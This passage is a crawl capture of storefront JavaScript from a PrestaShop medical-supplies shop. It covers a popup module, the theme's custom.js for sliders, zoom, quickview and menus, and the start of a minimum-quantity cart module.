    }

    if (!popupProperties.width) {
        popupProperties.width = 'auto';
    }

    if (!popupProperties.openEffect) {
        popupProperties.openEffect = 'zoom';
    }

    var secsDisplay = 0;
    if (popupProperties.secsDisplay) {
        secsDisplay = popupProperties.secsDisplay;
    } else if (popupProperties.secsDisplayCart) {
        secsDisplay = popupProperties.secsDisplayCart;
    }

    setTimeout(function() {
        $apcFancybox.open({
            href        : '#apc_modal_'+popupId,
            src         : '#apc_modal_'+popupId,
            autoSize    : autoSize,
            width       : popupProperties.width,
            height      : popupProperties.height,
            padding     : popupProperties.padding,
            autoCenter  : true,
            aspectRatio : false,
            wrapCSS     : 'apc-popup apc-popup-'+popupProperties.popupId+' '+popupProperties.css,
            margin      : 0,
            maxWidth    : maxWidth,
            maxHeight   : maxHeight,
            openMethod  : popupProperties.openEffect+'In',
            closeMethod : popupProperties.openEffect+'Out',
            beforeShow  : function () {
                if (!preview) {
                    $.ajax({
                        type: 'POST',
                        headers: {"cache-control": "no-cache"},
                        url: apc_link,
                        async: true,
                        cache: false,
                        dataType: "json",
                        data: 'markAsSeen=1&popupId=' + popupProperties.popupId + '&time=' + (new Date()).getTime() + '&token=' + apc_token
                    });
                }

                if (popupProperties.blurBackground) {
                    $("main, header, body > section, footer, #page").addClass("apc-effect-blur");
                }

                // Bug with Uniform
                if (typeof $.fn.uniform === 'function') {
                    $("select.form-control,input[type='checkbox']:not(.comparator), input[type='radio'],input#id_carrier2, input[type='file']").not(".not_unifrom, .not_uniform").uniform();
                }
            },
            afterShow  : function () {
                if (popupProperties.opacity == 0 && !popupProperties.locked) {
                    $('.fancybox-overlay').attr('style', function(i,s) { if (s == undefined) { s = ''; } return s + 'display: none !important;' });
                }

                // Bug with vertical scroll in images
                /*if ($('.apc-popup-'+popupProperties.popupId+' .modal-img').scrollTop() == 0) {
                    $('.apc-popup-'+popupProperties.popupId+' .fancybox-inner').attr('style', 'overflow: hidden !important;');
                }*/

                $apcFancybox.toggle();

                if ($('.apc-popup-'+popupProperties.popupId+' .modal-img').length > 0) {
                    var img = $('.apc-popup-'+popupProperties.popupId+' .modal-img');
                    if (img.get(0).height <= $('.apc-popup-'+popupProperties.popupId+' .fancybox-inner').height()) {
                        $('.apc-popup-'+popupProperties.popupId+' .fancybox-inner').attr('style', 'overflow: hidden !important;');
                    }
                }
            },
            afterClose  : function () {
                if (popupProperties.blurBackground) {
                    $("main, header, body > section, footer, #page").removeClass("apc-effect-blur");
                }

            },
            helpers: {
                overlay : {
                    css: {
                        'background' : 'rgba(0, 0, 0, '+popupProperties.opacity+')',
                    },
                    locked: popupProperties.locked,
                    closeClick: popupProperties.closeBackground
                }
            }
        });
    }, secsDisplay);

    if (typeof(popupProperties.secsClose) != "undefined" && popupProperties.secsClose > 0) {
        setTimeout( function() {$apcFancybox.close(); }, popupProperties.secsClose); // 3000 = 3 secs
    }
}

function dontDisplayAgain(popupId) {
    if (typeof $.fancyboxPopup != "undefined") {
        var $apcFancybox = $.fancyboxPopup;
    } else {
        $apcFancybox = $.fancybox;
    }

    $.ajax({
        type: 'POST',
        headers: {"cache-control": "no-cache"},
        url: apc_link,
        async: true,
        cache: false,
        dataType: "json",
        data: 'dontDisplayAgain=1&popupId=' + popupId + '&time='+(new Date()).getTime()+'&token='+apc_token
    });

    $apcFancybox.close();
}


--- FILE ---
content_type: text/javascript
request_url: https://www.medicalmono.it/themes/leo_bicmart/assets/js/custom.js?1.4
body_size: 6002
content:
/*
 *  @Website: apollotheme.com - prestashop template provider
 *  @author Apollotheme <apollotheme@gmail.com>
 *  @copyright Apollotheme
 *  @description: ApPageBuilder is module help you can build content for your shop
 */
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.js
 */
//DONGND:: create option for slick slider of modal popup at product page
var options_modal_product_page = {
    speed: 300,
    dots: false,
    infinite: false,
    slidesToShow: 4,
    slidesToScroll: 1,
    vertical: true,
    verticalSwiping: true,
    responsive: [
	    {
	        breakpoint: 1200,
	        settings: {
				slidesToShow: 3,
				slidesToScroll: 1,
	        }
	   	},
	    {
	        breakpoint: 992,
	        settings: {
				slidesToShow: 2,
				slidesToScroll: 1
	        }
	    },
	    {
	        breakpoint: 768,
	        settings: {
				slidesToShow: 2,
				slidesToScroll: 1
	        }
	    },
	    {
	        breakpoint: 576,
	        settings: {
				slidesToShow: 1,
				slidesToScroll: 1
	        }
	    },
	    {
	        breakpoint: 480,
	        settings: {
				slidesToShow: 2,
				slidesToScroll: 1
	        }
	    },
	    {
	        breakpoint: 400,
	        settings: {
				slidesToShow: 1,
				slidesToScroll: 1
	        }
	    }
    ]
};

//DONGND:: create option for slick slider of quickview
var options_quickview = {
	speed: 300,
	dots: false,
	infinite: false,
	slidesToShow: 4,
	slidesToScroll: 1,
	vertical: true,
	verticalSwiping: true,
	responsive: [
		{
			breakpoint: 1200,
			settings: {
				slidesToShow: 4,
				slidesToScroll: 1,
			}
		},
		{
			breakpoint: 992,
			settings: {
				slidesToShow: 3,
				slidesToScroll: 1
			}
		},
		{
			breakpoint: 768,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1
			}
		},
		{
			breakpoint: 576,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1
			}
		},
		{
			breakpoint: 480,
			settings: {
				slidesToShow: 1,
				slidesToScroll: 1
			}
		}
	]
};

$( window ).resize(function() {
	//DONGND:: fix zoom, only work at product page
	if (prestashop.page.page_name == 'product')
		restartElevateZoom();
		
	//DONGND:: fix lost slider of modal when resize
	if ($('#product-modal .product-images').hasClass('slick-initialized') && $('#product-modal .product-images').height() == 0)
	{		
		//DONGND:: setup slide for product thumb (modal)
		$('#product-modal .product-images').slick('unslick');
		$('#product-modal .product-images').hide();
		initSlickProductModal();
	}	
});

$(document).ready(function(){
    floatHeader();
    backtotop()
	//check page product only
	if(prestashop.page.page_name == 'product'){
		innitSlickandZoom();
	}

    if (prestashop.page.page_name == 'category'){
        setDefaultListGrid();
    }

    if(typeof (products_list_functions) != 'undefined')
    {
        for (var i = 0; i < products_list_functions.length; i++) {
            products_list_functions[i]();
        }
    }
	
	//DONGND:: update for order page - tab adress, when change adress, block adress change class selected
	$('.address-item .radio-block').click(function(){
		if (!$(this).parents('.address-item').hasClass('selected'))
		{
			$('.address-item.selected').removeClass('selected');
			$(this).parents('.address-item').addClass('selected');
		}
	})
	
	//DONGND:: loading quickview
	actionQuickViewLoading();
	
	prestashop.on('updateProductList', function() {
		actionQuickViewLoading();
	});	
	prestashop.on('updatedProduct', function () {
		
		if ($('.quickview.modal .product-thumb-images').length)
		{
			//DONGND:: run slick slider for product thumb - quickview
			initSlickProductQuickView();		
		}
		else if ($('.product-detail .product-thumb-images').length)
		{
			//DONGND:: re-call setup slick when change attribute at product page
			innitSlickandZoom();			
		}
	});
	
	//DONGND:: display modal by config
	if (typeof $("#content").data('templatemodal') != 'undefined')
	{
		if (!$("#content").data('templatemodal'))
		{
			$('div[data-target="#product-modal"]').hide();
		}
	}
	
	//DONGND:: create demo product detail from megamenu
	$('.demo-product-detail a').click(function(e){
		if (!$(this).hasClass('updated'))
		{
			e.preventDefault();	
			var current_url = window.location.href;
			if(prestashop.page.page_name == 'product' && current_url.indexOf('.html') >= 0){		
				var link_href = $(this).attr('href');
				var layout_key_index = link_href.indexOf('?layout=');	
				var layout_key_value = link_href.substring(layout_key_index);			
				current_url = current_url.substring(0, current_url.indexOf('.html'));
				var new_url = current_url+'.html'+layout_key_value;
				window.location.href = new_url;
			};
		}
		
	});
});

function innitSlickandZoom(){
	if($("#main").hasClass('product-image-thumbs')){
		
		//DONGND:: setup slide for product thumb (main)
		$('.product-detail .product-thumb-images').imagesLoaded( function(){ 
					
			if (typeof check_loaded_main_product != 'undefined')
			{
				clearInterval(check_loaded_main_product);
			}
			
			check_loaded_main_product = setInterval(function(){
				if($('.product-detail .product-thumb-images').height() > 0)
				{	
					
					$('.product-detail .product-thumb-images').fadeIn();
					
					clearInterval(check_loaded_main_product);
					postion = $("#content").data("templateview");
					//DONGND:: add config for over 1200 extra large
					numberimage = $("#content").data("numberimage");
					numberimage1200 = $("#content").data("numberimage1200");
					numberimage992  = $("#content").data("numberimage992");
					numberimage768  = $("#content").data("numberimage768");
					numberimage576  = $("#content").data("numberimage576");
					numberimage480  = $("#content").data("numberimage480");
					numberimage360  = $("#content").data("numberimage360");

					if(postion !== 'undefined'){
						initSlickProductThumb(postion, numberimage, numberimage1200, numberimage992, numberimage768, numberimage576, numberimage480, numberimage360);
					}
					
				}
			}, 300);
		});
		
		//DONGND:: setup slide for product thumb (modal)
		initSlickProductModal();
		
	}
	//call action zoom
	applyElevateZoom();
}

function restartElevateZoom(){	
    $(".zoomContainer").remove();
    applyElevateZoom();
}

function applyElevateZoom(){
	if($(window).width() <= 991 || $("#content").data("templatezoomtype") == 'none')
	{		
		//DONGND:: remove elevateZoom on mobile
		if($('#main').hasClass('product-image-gallery'))
		{
			if ($('img.js-thumb').data('elevateZoom'))
			{
				var ezApi = $('img.js-thumb').data('elevateZoom');
				ezApi.changeState('disable');			
				$('img.js-thumb').unbind("touchmove");
			}
		}
		else
		{
			if ($("#zoom_product").data('elevateZoom'))
			{
				var ezApi = $("#zoom_product").data('elevateZoom');
				ezApi.changeState('disable');			
				$("#zoom_product").unbind("touchmove");
			}
		}
		return false;
	}
	  
 	//check if that is gallery, zoom all thumb
	//DONGND:: fix zoom, create config
	var zt = $("#content").data('templatezoomtype');
	var zoom_cursor;
	var zoom_type;
	var scroll_zoom = false;
	var	lens_FadeIn = 200;
	var	lens_FadeOut = 200;
	var	zoomWindow_FadeIn = 200;
	var	zoomWindow_FadeOut = 200;
	var zoom_tint = false;
	var zoomWindow_Width = 400;
	var zoomWindow_Height = 400;
	var zoomWindow_Position = 1;
	
	if (zt == 'in')
	{
		zoom_cursor = 'crosshair';
		zoom_type = 'inner';
		lens_FadeIn = false;
		lens_FadeOut = false;		
	}
	else
	{
		zoom_cursor = 'default';
		zoom_type = 'window';
		zoom_tint = true;
		zoomWindow_Width = $("#content").data('zoomwindowwidth');
		zoomWindow_Height = $("#content").data('zoomwindowheight');
		
		if ($("#content").data('zoomposition') == 'right')
		{			
			//DONGND:: update position of zoom window with ar language
			if (prestashop.language.is_rtl == 1)
			{
				zoomWindow_Position = 11;
			}
			else
			{
				zoomWindow_Position = 1;
			}
		}
		if ($("#content").data('zoomposition') == 'left')
		{
			//DONGND:: update position of zoom window with ar language
			if (prestashop.language.is_rtl == 1)
			{
				zoomWindow_Position = 1;
			}
			else
			{
				zoomWindow_Position = 11;
			}
		}
		if ($("#content").data('zoomposition') == 'top')
		{
			zoomWindow_Position = 13;
		}
		if ($("#content").data('zoomposition') == 'bottom')
		{
			zoomWindow_Position = 7;
		}
		
		if (zt == 'in_scrooll')
		{
			//DONGND:: scroll to zoom does not work on IE
			var ua = window.navigator.userAgent;
			var old_ie = ua.indexOf('MSIE ');
			var new_ie = ua.indexOf('Trident/');
			if (old_ie > 0 || new_ie > 0) // If Internet Explorer, return version number
			{
				scroll_zoom = false;
			}
			else  // If another browser, return 0
			{
				scroll_zoom = true;
			}
			
		}
	};
	
	if($('#main').hasClass('product-image-gallery'))
	{
		lens_FadeIn = false;
		lens_FadeOut = false;
		zoomWindow_FadeIn = false;
		zoomWindow_FadeOut = false;
	}
	
	var zoom_config = {
		responsive  : true,
		cursor: zoom_cursor,
		scrollZoom: scroll_zoom,
		scrollZoomIncrement: 0.1,
		zoomLevel: 1,
		zoomType: zoom_type,
		gallery: 'thumb-gallery',
		lensFadeIn: lens_FadeIn,
		lensFadeOut: lens_FadeOut,
		zoomWindowFadeIn: zoomWindow_FadeIn,
		zoomWindowFadeOut: zoomWindow_FadeOut,
		zoomWindowWidth: zoomWindow_Width,
		zoomWindowHeight: zoomWindow_Height,
		borderColour: '#888',
		borderSize: 2,
		zoomWindowOffetx: 0,
		zoomWindowOffety: 0,
		zoomWindowPosition: zoomWindow_Position,
		tint: zoom_tint,
	};
	
	if($('#main').hasClass('product-image-gallery'))
	{
		$('img.js-thumb').each(function(){
			var parent_e = $(this).parent();
			$(this).attr('src', parent_e.data('image'));
			$(this).data('type-zoom', parent_e.data('zoom-image'));
		});
		
		if($.fn.elevateZoom !== undefined)
		{
			$('img.js-thumb').elevateZoom(zoom_config);
			//DONGND:: fix click a thumb replace all image and add fancybox
			$('img.js-thumb').bind("click", function(e) {  		
				var ez =   $(this).data('elevateZoom'); 
				$.fancybox(ez.getGalleryList());
				return false;
			});
		}
	}
	else
	{
		if($.fn.elevateZoom !== undefined)
		{
			$("#zoom_product").elevateZoom(zoom_config);
			
			//pass the images to Fancybox
			$("#zoom_product").bind("click", function(e) {  
				var ez =   $('#zoom_product').data('elevateZoom'); 
				$.fancybox(ez.getGalleryList());
				return false;
			});
		}
		
	}
}

function initSlickProductThumb(postion, numberimage, numberimage1200, numberimage992, numberimage768, numberimage576, numberimage480 , numberimage360){
	var vertical = true;
	var verticalSwiping = true;
	//DONGND:: update for rtl
	var slick_rtl = false;

	if(postion == "bottom"){
		vertical = false;
		verticalSwiping = false;
	} 

	if(postion == 'none'){
		vertical = false;
		verticalSwiping = false;
		numberimage = numberimage1200 = numberimage992 = numberimage768 = numberimage576 = numberimage480 = numberimage360 = 1;
	}
	
	//DONGND:: update for rtl
	if (!vertical && prestashop.language.is_rtl == 1)
	{
		slick_rtl = true;
	}

  	var slider = $('#thumb-gallery');

	slider.slick({
		speed: 300,
		dots: false,
		infinite: false,
		slidesToShow: numberimage,
		vertical: vertical,
		verticalSwiping: verticalSwiping,
		slidesToScroll: 1,
		rtl: slick_rtl,
		responsive: [
			{
			    breakpoint: 1200,
			    settings: {
					slidesToShow: numberimage1200,
					slidesToScroll: 1,
			    }
			},
			{
			    breakpoint: 992,
			    settings: {
					slidesToShow: numberimage992,
					slidesToScroll: 1,
			    }
			},
			{
			    breakpoint: 768,
			    settings: {
					slidesToShow: numberimage768,
					slidesToScroll: 1
			    }
			},
			{
			    breakpoint: 576,
			    settings: {
					slidesToShow: numberimage576,
					slidesToScroll: 1
			    }
			},
			{
			    breakpoint: 480,
			    settings: {
					slidesToShow: numberimage480,
					slidesToScroll: 1
			    }
			},
			{
			    breakpoint: 360,
			    settings: {
					slidesToShow: numberimage360,
					slidesToScroll: 1
			    }
			}
		]
	});
	$("#thumb-gallery").show();

	if(postion == 'none')
	{
		var slickInstance = slider[0];
		var slides = $(slickInstance.slick.$slides);
		var positionStart = findPosition(slides);
		var slideCount = slickInstance.slick.slideCount;
	
		//DONGND:: update slick for case without thubms
		if ((positionStart + 1) == slideCount){
			$('.arrows-product-fake .slick-next').addClass('slick-disabled');
		}else if(positionStart == 0){
			$('.arrows-product-fake .slick-prev').addClass('slick-disabled');
		}

		// active image first load
		slider.slick('slickGoTo', positionStart);

		$('.arrows-product-fake .slick-next').on( "click", function() {
			if (!$(this).hasClass('slick-disabled'))
			{
				$('.arrows-product-fake .slick-prev').removeClass('slick-disabled');
				var positionCurrent = findPosition(slides);
				if ((positionCurrent + 1) < slideCount) {
					$(slides[positionCurrent]).removeClass('active');
					$(slides[positionCurrent + 1]).addClass('active');
					$(slides[positionCurrent + 1]).find('img').trigger("click");
					slider.slick('slickNext');
					if((positionCurrent + 1) == (slideCount - 1)){
						$(this).addClass('slick-disabled');
					}
				}
			}
		  
		});

		$('.arrows-product-fake .slick-prev').on( "click", function() {
			if (!$(this).hasClass('slick-disabled'))
			{
				$('.arrows-product-fake .slick-next').removeClass('slick-disabled');
				var positionCurrent = findPosition(slides);
				if ((positionCurrent) > 0) {
					$(slides[positionCurrent]).removeClass('active');
					$(slides[positionCurrent - 1]).addClass('active');
					$(slides[positionCurrent - 1]).find('img').trigger("click");
					slider.slick('slickPrev');
					if((positionCurrent - 1) == 0){
						$(this).addClass('slick-disabled');
					}
				}
			}
		});
	}
}

function findPosition(slides){
	var position;
		for (var i = 0; i < slides.length; i++) {
			if ($(slides[i]).hasClass('active')) {
			position = $(slides[i]).data('slick-index');
			return position;
		}
	}
}

//DONGND:: loading quickview
function actionQuickViewLoading()
{
  $('.quick-view').click(function(){
    if (!$(this).hasClass('active'))
    {
		$(this).addClass('active');
		$(this).find('.leo-quickview-bt-loading').css({'display':'block'});
		$(this).find('.leo-quickview-bt-content').hide();
		if (typeof check_active_quickview != 'undefined')
		{
			clearInterval(check_active_quickview);
		}
	 
     	check_active_quickview = setInterval(function(){
        if($('.quickview.modal').length)
        {           
			$('.quickview.modal').on('hide.bs.modal', function (e) {
				$('.quick-view.active').find('.leo-quickview-bt-loading').hide();
				$('.quick-view.active').find('.leo-quickview-bt-content').show();
				$('.quick-view.active').removeClass('active');
			});
		  	clearInterval(check_active_quickview);
		  	
			//DONGND:: run slick for product thumb - quickview
			initSlickProductQuickView();
        }
        
      }, 300);

    }
  })
}

$(document).on('click', '.leo_grid', function(e){
    e.preventDefault();
    $('#js-product-list .product_list').removeClass('list');
    $('#js-product-list .product_list').addClass('grid');
    
    $(this).parent().find('.leo_list').removeClass('selected');
    $(this).addClass('selected');

    var configName = LEO_COOKIE_THEME +'_grid_list';
    $.cookie(configName, 'grid', {expires: 1, path: '/'});
});

$(document).on('click', '.leo_list', function(e){
    e.preventDefault();
    $('#js-product-list .product_list').removeClass('grid');
    $('#js-product-list .product_list').addClass('list');
    
    $(this).parent().find('.leo_grid').removeClass('selected');
    $(this).addClass('selected');

    var configName = LEO_COOKIE_THEME +'_grid_list';
    $.cookie(configName, 'list', {expires: 1, path: '/'});
});

function setDefaultListGrid()
{
    if ($.cookie(LEO_COOKIE_THEME +'_grid_list') == 'grid')
    {
        $('.leo_grid').trigger('click');
    }
    if ($.cookie(LEO_COOKIE_THEME +'_grid_list') == 'list')
    {
        $('.leo_list').trigger('click');
    }
}

function processFloatHeader(headerAdd, scroolAction){
	//DONGND:: hide search result when enable float header
	if ($('.ac_results').length)
	{
		$('.ac_results').hide();
	}
	
	if(headerAdd){
		$("#header").addClass( "navbar-fixed-top" );
		var hideheight =  $("#header").height();
		/*$("#page").css( "padding-top", $("#header").height() );
		setTimeout(function(){
			$("#page").css( "padding-top", $("#header").height() );
		},200);*/
	}else{
		$("#header").removeClass( "navbar-fixed-top" );
		//$("#page").css( "padding-top", '');
	}

	var pos = $(window).scrollTop();
    if( scroolAction && pos >= hideheight ){
        //$(".header-nav").addClass('hide-bar');
        //$(".hide-bar").css( "margin-top", - $(".header-nav").height() );
        $("#header").addClass("mini-navbar");
        if ($('#index').hasClass('keep-header')){
	        if(!$('.popup-menu-reseve .leo-verticalmenu').hasClass('active')){
	        	$('.popup-menu-reseve .leo-verticalmenu').addClass('active');
	        }
        }
    }else {
        //$(".header-nav").removeClass('hide-bar');
        //$(".header-nav").css( "margin-top", 0 );
        $("#header").removeClass("mini-navbar");
        if ($('#index').hasClass('keep-header')){
	        if($('.popup-menu-reseve .leo-verticalmenu').hasClass('active')){
	        	$('.popup-menu-reseve .leo-verticalmenu').removeClass('active');
	        }
	    }
    }
    $('#header.navbar-fixed-top .popup-over.open .popup-title').dropdown('toggle');
}

//Float Menu
function floatHeader(){
	if (!$("body").hasClass("keep-header") || $(window).width() <= 991){
		return;
	}
	
	$(window).resize(function(){
		if ($(window).width() <= 991)
		{
			processFloatHeader(0,0);
		}
		else if ($(window).width() > 991)
		{
			if ($("body").hasClass("keep-header"))
				processFloatHeader(1,1);
		}
	});
	var headerScrollTimer;

    $(window).scroll(function() {
    	if(headerScrollTimer) {
	        window.clearTimeout(headerScrollTimer);
	    }

    	headerScrollTimer = window.setTimeout(function() {
	        if (!$("body").hasClass("keep-header")) return;
	        if($(window).width() > 991){
	        	processFloatHeader(1,1);
    		}
	    }, 100);
    });
}

// Back to top
function backtotop(){
	$("#back-top").hide();
	$(window).scroll(function () {
		if ($(this).scrollTop() > 100) {
			$('#back-top').fadeIn();
		} else {
			$('#back-top').fadeOut();
		}
	});

	// scroll body to 0px on click
	$('#back-top a').click(function () {
		$('body,html').animate({
			scrollTop: 0
		}, 800);
		return false;
	});
}

//DONGND:: build slick slider for quickview
function initSlickProductQuickView(){
	$('.quickview.modal .product-thumb-images').imagesLoaded( function(){ 
		if (typeof check_loaded_thumb_quickview != 'undefined')
		{
			clearInterval(check_loaded_thumb_quickview);
		}
		check_loaded_thumb_quickview = setInterval(function(){
			if($('.quickview.modal .product-thumb-images').height() > 0)
			{	
				$('.quickview.modal .product-thumb-images').fadeIn();
				
				clearInterval(check_loaded_thumb_quickview);
				$('.quickview.modal .product-thumb-images').slick(options_quickview);
			}
		}, 300);
	});
	
}

//DONGND:: build slick slider for modal - product page
function initSlickProductModal(){
	$('#product-modal .product-images').imagesLoaded( function(){ 	
		if (typeof check_loaded_thumb_modal != 'undefined')
		{
			clearInterval(check_loaded_thumb_modal);
		}
		check_loaded_thumb_modal = setInterval(function(){
			if($('#product-modal .product-images').height() > 0)
			{	
				$('#product-modal .product-images').fadeIn();
				
				clearInterval(check_loaded_thumb_modal);
				$('#product-modal .product-images').slick(options_modal_product_page);
			}
		}, 300);
	});
}

//DONGND: fix base prestashop
$(document).ready(function(){
	//DONGND: remove css inline of label
	$('.product-flag').removeAttr('style');	
	
	prestashop.on('updateProductList', function() {
		//DONGND: remove css inline of label
		$('.product-flag').removeAttr('style');
	});
});

//Fix translate button choose file to upload: change "Choose file" to choosefile_text
//Fix filter (category page) does not work on IE change dataset.searchUrl to getAttribute('data-search-url')

$(document).ready(function(){
	$('.footer-top .title_block, .ApColumn .title_block,.products-section-title').each(function(){
  
		var s = $(this).html().trim();
		var b = $(this).children().length;
		if(b){
			return;
		}

		var i = s.indexOf(' ');

		var partOne = s;
		var partTwo = ' ';
		if(i != -1 )
		{
			partOne = s.slice(0, i).trim();
			partTwo = ' <span>' + s.slice(i + 1, s.length) +'</span> ';
			$(this).html(partOne + partTwo);
		} 

	});

});


$(document).ready(function() {

    var body = $('body');
    var menu = $('.leo-verticalmenu');
    var icon = $('.icon-action-vertical-menu2');

    function checkWidth() {
        var windowsize = $(window).width();
        if (windowsize >= 992) {
        	//click menu
        	menu.find('.verticalmenu-button').on("click",function(){
	            if(!body.hasClass('active-vertical-menu')){
	            	body.addClass('active-vertical-menu');
	            	setTimeout(reloadOwl, 500);
	            }
        	});
        	// click icon
        	icon.on("click",function(){
        		if(body.hasClass('active-vertical-menu')){
	            	body.removeClass('active-vertical-menu');
	            	setTimeout(reloadOwl, 500);
	            } else {
	            	body.addClass('active-vertical-menu');
	            	setTimeout(reloadOwl, 500);
				}
        	});
        }
    }
    function autoHiddenMenu(){
		var windowsize = $(window).width();
		if($('body').hasClass('page-index')) {
			if ((windowsize < 1199) && (windowsize >= 992)){
				if(!body.hasClass('active-vertical-menu')){
					body.addClass('active-vertical-menu');
				}
			}
		} else {
			if(!body.hasClass('active-vertical-menu')){
				body.addClass('active-vertical-menu');
			}
		}
    } 

    function reloadOwl(){
		$('.owl-carousel').each(function(){
		  $(this).data().owlCarousel.reload();
		});
    }

    checkWidth();
    autoHiddenMenu();
    $(window).resize(function(){
        checkWidth()
    });
    $(window).resize(function(){
     autoHiddenMenu()   
    });
});

// JS for ApProductList widget
$(document).on('click', '.widget_leo_grid', function(e){
    e.preventDefault();
    
    $(this).parent().parent().find('.product_list').removeClass('list');
    $(this).parent().parent().find('.product_list').addClass('grid');
    
    $(this).parent().find('.widget_leo_list').removeClass('selected');
    $(this).addClass('selected');
});

$(document).on('click', '.widget_leo_list', function(e){
    e.preventDefault();
    
    $(this).parent().parent().find('.product_list').removeClass('grid');
    $(this).parent().parent().find('.product_list').addClass('list');
    
    $(this).parent().find('.widget_leo_grid').removeClass('selected');
    $(this).addClass('selected');
});

$(document).ready(function(){ 
	if (prestashop.page.page_name == 'authentication') {
		const queryString = window.location.search;
		const urlParams = new URLSearchParams(queryString);
		const gruppo = urlParams.get('gruppo');
		if(gruppo) {
			$('select#customer_groups option[data-gruppo="'+gruppo+'"]').prop('selected', true);
		} 
		$('select#customer_groups').change(function() {
			var newGruppo = $('option:selected', this).attr('data-gruppo');
			if(typeof newGruppo !== "undefined") {
				window.location.href = prestashop.urls.pages.register+'&gruppo='+newGruppo;
			}
		});
		if(gruppo!=4 && gruppo!=5 && gruppo!=6) {
			$('#bestkit_customerattributes_pec').parents('.form-group').hide();
			$('#bestkit_customerattributes_sdi').parents('.form-group').hide();
		}
	}
	
	if ( prestashop.page.page_name == 'checkout' || prestashop.page.page_name == 'module-ets_onepagecheckout-order' ) {
		$('#customer_groups').parents('.form-group').hide();
	}

	if (prestashop.page.page_name == 'checkout' || prestashop.page.page_name == 'module-ets_onepagecheckout-order' || prestashop.page.page_name == 'authentication') {
		$('#request_message').parents('.form-group').hide();
	}

	

	/*prestashop.on(
		'updatedProduct',
		function (event) {
		  hideAddToCart();
		}
	);
	hideAddToCart();
	function hideAddToCart() {
		if($(".add-to-cart").is(":disabled")) {
			$('#product-availability').removeClass('d-none');
		} else {
			$('#product-availability').addClass('d-none');
		}
	}*/
	

	$('div.verticalmenu .navbar-nav .drop-open').click(function() {
		$(this).next('.dropdown-menu').toggleClass('aperto');
		$(this).toggleClass('aperto');
	});

});

if (typeof prestashop !== 'undefined') {
	prestashop.on(
	  'updateCart',
	  function (event) {
		  if($('body#cart').length)
			location.reload();
	  }
	);
}

--- FILE ---
content_type: text/javascript
request_url: https://www.medicalmono.it/modules/minqc/views/js/minqc.js?1.4
body_size: 1494
content:
/**
 * PrestaShop module created by VEKIA, a guy from official PrestaShop community ;-)
 *
 * @author    VEKIA https://www.prestashop.com/forums/user/132608-vekia/
 * @copyright 2010-2020 VEKIA
 * @license   This program is not free software and you can't resell and redistribute it
 *
 * CONTACT WITH DEVELOPER
 * support@mypresta.eu
 */

$(document).ready(function () {

    prestashop.on("updatedProduct", function (event) {
        prepareMinqc();
    });

    prestashop.on(
        'updateCart',
        function (event) {
            if (typeof event.reason !== 'undefined') {
                if (typeof event.reason.resp !== 'undefined') {
                    if (typeof event.reason.resp.hasError !== 'undefined') {
                        var errors = '';
                        for (error in event.reason.resp.errors) {
                            //IE6 bug fix
                            if (error != 'indexOf')
                                errors += "<span class='minqc_error_line'>" + $('<div>').html(event.reason.resp.errors[error]).text() + "</span>\n";
                        }
                        $.fancybox(
                            '<div class="minqc_fancy alert alert-warning">' + errors + '</div>',
                            {
                                'autoScale': false,
                                'autoDimensions': false,
                                'transitionIn': 'elastic',
                                'transitionOut': 'elastic',
                                'speedIn': 600,
                                'speedOut': 200,
                                'width': 400
                            }
                        );

                        if (event.resp.modal) {
                            var showModal = prestashop.blockcart.showModal || function (modal) {
                                var $body = $('body');
                                $body.append(modal);
                                $body.one('click', '#blockcart-modal', function (event) {
                                    if (event.target.id === 'blockcart-modal') {
                                        $(event.target).remove();
                                    }
                                });
                            };
                            showModal(event.resp.modal);
                        }
                    }
                }
            }
        });
    prepareMinqc();
});

function getIdpaMinqc() {
    if ($('.quickview').length != 0) {
        if (typeof id_product_attribute_minqc !== 'undefined') {
            return id_product_attribute_minqc;
        }
    }

    var id_product_attribute = 0;
    if ($('#product-details').length != 0) {
        attr = $('#product-details').attr('data-product');
        if (typeof attr !== typeof undefined && attr !== false) {
            var product_object = $.parseJSON(attr);
            var id_product_attribute = product_object.id_product_attribute;
        }
    } else if ($('#product-details-minqc').length != 0) {
        attr = $('#product-details-minqc').attr('data-product');
        if (typeof attr !== typeof undefined && attr !== false) {
            var product_object = $.parseJSON(attr);
            var id_product_attribute = product_object.id_product_attribute;
        }
    }
    return id_product_attribute;
}

function getMinqty() {
    return (getIdpaMinqc() != 0 ? (product_page_minqc_attributes != null ? ((product_page_minqc_attributes[getIdpaMinqc()] != false && product_page_minqc_attributes[getIdpaMinqc()] != null) ? product_page_minqc_attributes[getIdpaMinqc()] : (+product_page_minqc > 0 ? product_page_minqc : 1)) : product_page_minqc) : product_page_minqc)
}

function getMinqtyAndCompare() {
    if (typeof product_page_multiply !== 'undefined') {
        if (product_page_multiply == 1) {
            if ($('#quantity_wanted').val() % getMinqty() == 0) {
                return $('#quantity_wanted').val();
            } else {
                return Math.floor($('#quantity_wanted').val() / getMinqty()) * getMinqty();
            }
        } else {
            if ($('#quantity_wanted').val() > getMinqty()) {
                return $('#quantity_wanted').val();
            } else {
                return getMinqty();
            }
        }
    }
}

function getStockAvailable() {
    if ($('#product-details').length != 0) {
        attr = $('#product-details').attr('data-product');
        if (typeof attr !== typeof undefined && attr !== false) {
            var product_object_stock = $.parseJSON(attr);
            return (product_object_stock.quantity > 0 ? product_object_stock.quantity : 0);
        }
    } else if ($('#product-details-minqc').length != 0) {
        attr = $('#product-details-minqc').attr('data-product');
        if (typeof attr !== typeof undefined && attr !== false) {
            var product_object_stock = $.parseJSON(attr);
            return (product_object_stock.quantity > 0 ? product_object_stock.quantity : 0);
        }
    }
}

function prepareMinqc() {
    if (typeof product_page_multiply !== 'undefined' && (typeof product_page_minqc !== 'undefined' || typeof product_page_minqc_attributes !== 'undefined')) {
        var last_stock_activated = 0;
        if (typeof product_page_last_stock !== 'undefined') {
            if (product_page_last_stock == 1 && getMinqty() >= +getStockAvailable()) {
                $('#quantity_wanted').val(getStockAvailable()).trigger("touchspin.updatesettings", {min: getStockAvailable(), max: getStockAvailable()});
                if ($('.divAlertLastStockInfo').length == 0) {
                    showLastStockInfo();
                }
                var last_stock_activated = 1;
            }
        }

        if (last_stock_activated == 0) {
            if (product_page_multiply == 1) {
                $('#quantity_wanted').val(getMinqtyAndCompare()).trigger("touchspin.updatesettings", {min: getMinqty(), step: getMinqty()});
            } else {
                $('#quantity_wanted').val(getMinqtyAndCompare()).trigger("touchspin.updatesettings", {min: getMinqty()});
            }
        }
    }
}

function showLastStockInfo() {
    if (typeof product_last_stock_info !== 'undefined') {
